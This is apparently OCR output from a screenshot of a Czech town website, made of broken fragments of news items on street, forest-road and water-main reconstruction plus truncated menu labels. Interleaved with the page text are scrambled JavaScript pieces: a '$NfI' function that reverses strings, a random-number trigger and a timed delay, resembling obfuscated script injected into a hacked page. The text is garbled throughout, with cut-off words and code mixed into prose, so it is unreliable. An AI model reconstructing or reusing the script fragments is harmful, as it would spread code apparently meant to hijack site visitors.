
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
to na Moravě / Rekonstrukci lesních cest v městských
tu budou figurovat také náklady na
ukce ulic
DŮLEŽ
topadu 2017
vou / Pokračování budování infrastruktury pro další
Cykl
ly na Klafaru, rekonstrukce ulice Alšova ve čtvrti
Knih
oluúčast na rekonstrukci vodovodních a
Sáza
y v ulicích V...
Koupa
MHD 
Ples
Poli